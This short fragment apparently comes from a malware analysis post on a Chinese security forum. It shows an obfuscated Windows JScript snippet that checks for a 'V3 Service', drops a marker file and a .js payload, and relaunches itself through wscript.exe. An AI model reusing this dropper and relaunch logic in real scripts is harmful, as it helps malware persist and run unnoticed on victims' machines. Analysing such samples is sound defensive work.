 if (hmvfdhlkxzz('V3 Service')) {
    if (bewktojmagvc.FileExists(zdkthnuxtaw+"tgydmilslvp.txt")) {
        ffnoui(mvqwaqu,zdkthnuxtaw+'recjyzcz.js');
        try{
            vwuyaxrl('wscript.exe "'+zdkthnuxtaw+'recjyzcz.js"');
        }
        catch(e){
        }
    }
    else {
        ffnoui('727272',zdkthnuxtaw+'tgydmilslvp.txt');
        try{
            vwuyaxrl('wscript.exe "'+WScript.ScriptFullName+'"');
        }
        catch(e){
        }
    WScript.Quit();
    }
}
先知社区